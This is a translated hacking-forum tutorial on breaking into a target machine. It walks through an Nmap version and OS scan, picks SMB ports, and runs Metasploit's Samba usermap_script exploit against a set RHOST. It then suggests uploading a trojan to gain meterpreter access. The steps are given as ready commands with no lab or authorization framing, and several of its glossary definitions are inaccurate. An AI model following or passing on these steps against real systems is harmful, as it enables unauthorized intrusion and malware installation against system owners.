Turkish Version: https://www.turkhackteam.org/siber-guvenlik/1944724-m-e-t-s-p-l-o-i-t-ile-hedef-sisteme-sizalim.html
Swedish Version: https://www.turkhackteam.org/international-forum/1945107-hur-man-infiltrerar-till-malsystemet-med-m-e-t-s-p-l-o-i-t.html
Welcome Turk Hack Team family. In this tutorial, I'm going to explain how to infiltrate to the target system using Nmap and Métasploit
What Will You Learn;
What Is Nmap?
What Is The Importance of the Nmap?
What Is an Exploit?
What is a Port?
What does "Quick Scan" mean?
What is Shell?
What is Rapid7?
Explanation with images.

What Is Nmap?
Nmap is an application that can scan for vulnerabilities.
It can also map the scanned network and find the open port and port versions of that port, as well as do it in OS Detection.


What Is The Importance of the Nmap?
Nmap is very important in cybersecurity.
Because nmap is a program that collects information about os detection, port information, port version information and vulnerabilities and presents it to the user.


What is an Exploit?
It is a script written to take advantage of the weaknesses in the target system.
You can look at this topic for a long explanation of an exploit.


What Is a Port?
Port is the communication endpoint of the Connection.
You can take a look at this topic for detailed explanation.


What does "Quick Scan" mean?
Quick Scan is a scan in zenmap. These scan ports reflect information such as port version information and os information to us.

What Is Shell?
Shell is programming that consists of code used to manage the target system.


What Is Rapid7?
Rapid7 is the owner of the Met@sploit and MSFVenom programs. Our reason for searching exploits in Rapid7 is given information such as the use of all exploits in Met@sploit and what they do.


Explanation With Images
First, let's find out the IP address of the target machine.

In such a case, if we attack a site, nmap will show the site's ip address after executing a command like *site's url*.

Let's do a "Quick Scan" scan to the target system with the help of Nmap.
Kod:
nmap -sV -T4 -O -F version-light *[COLOR="Lime"]ip address[/COLOR]*Let's find the version information of any port by examining the results.
I chose port 445 and 139.


Let's find the exploit by typing the port version with Rapid7.
For example: Samba smbd 3.x - 4.x exploit rapid7
After typing "msfconsole", let's write the following code to the terminal.
Kod:
[COLOR="Lime"]use exploit/multi/samba/usermap_script[/COLOR]and let's choose the "show options".
Let's set the target in the form of set RHOST *target's ip address*.
Alternatively, you can do the same by typing set TARGET.


and say "exploit".

You can see help commands by typing "help" after typing Exploit.
To give an example of what can be done after infiltrating the target:
With Upload sextion, you can install a trojan on the system and run it. So you can even get meterpreter authority.
Kod:
"[COLOR="lime"]upload 'File path'[/COLOR]"To learn how to get meterpreter authorization for external networks, you can read this topic.
If you want me to explain in detail what can be done after infiltrating the system, please specify and leave a comment below
(Please correct me if I wrote something wrong)
Source: https://www.turkhackteam.org/siber-guvenlik/1944724-m-e-t-s-p-l-o-i-t-ile-hedef-sisteme-sizalim.html
Translator and Editor: Dolyetyus
Original Author: Nikon of Disast






